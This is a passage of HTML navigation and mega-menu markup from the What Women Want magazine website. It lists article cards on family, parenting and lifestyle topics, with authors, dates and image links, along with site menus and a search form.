		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>					</nav>
	</div>
</header>
<!-- End Header -->		<!-- Start Header -->
<div class="header_holder  ">
<header class="header style1 ">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style1">
					<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
  	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
			</div>
		</div>
	</div>
	<div class="nav_holder light">
  	<nav class="full-menu-container">
  		  		  <ul id="menu-upper-menu-english-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
